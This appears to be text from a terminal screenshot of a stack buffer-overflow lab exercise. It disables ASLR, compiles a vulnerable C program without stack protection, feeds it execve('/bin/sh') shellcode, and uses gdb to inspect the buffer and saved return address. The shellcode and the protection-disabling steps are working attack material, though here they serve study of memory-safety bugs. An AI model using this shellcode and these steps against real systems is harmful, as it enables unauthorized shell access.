 sherlock@sherlock-virtual-machine: ~/Desktop
sherlock@sherlock-virtual-machine:~/Desktop$ echo 0 | sudo tee /proc/sys/kernel/
randomize_va_space
[sudo] password for sherlock:
0
sherlock@sherlock-virtual-machine:~/Desktop$ gcc -o mys Ex3.c -z execstack -fno-
stack-protector -g -O0 -m32
Ex3.c: In function ‘func’:
Ex3.c:10:3: warning: implicit declaration of function ‘sleep’ [-Wimplicit-functi
on-declaration]
   10 |   sleep(1);
      |   ^~~~~
sherlock@sherlock-virtual-machine:~/Desktop$ ./mys $(python2 -c 'print ("\x31\xc
0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb
0\x0b\xcd\x80" +"A"*7)')
sherlock@sherlock-virtual-machine: ~/Desktop
(No debugging symbols found in /lib/ld-linux.so.2)
0xf7fcf549 in __kernel_vsyscall ()
(gdb) break Ex3.c:15
Breakpoint 1 at 0x5655622b: file Ex3.c, line 15.
(gdb) continue
Continuing.
Breakpoint 1, func (
    argv=0xffffd331 "1\300Ph//shh/bin\211\343P\211\342S\211\341\260\v̀AAAAAAA") a
t Ex3.c:15
15              strcpy(buffer, argv);
(gdb) p &buffer
$1 = (char (*)[32]) 0xffffd070
(gdb) info frame
Stack level 0, frame at 0xffffd0a0:
 eip = 0x5655622b in func (Ex3.c:15); saved eip = 0x56556279
 called by frame at 0xffffd0d0
 source language c.
 Arglist at 0xffffd06c, args:
    argv=0xffffd331 "1\300Ph//shh/bin\211\343P\211\342S\211\341\260\v̀AAAAAAA"
 Locals at 0xffffd06c, Previous frame's sp is 0xffffd0a0
 Saved registers:
  ebx at 0xffffd094, ebp at 0xffffd098, eip at 0xffffd09c
(gdb)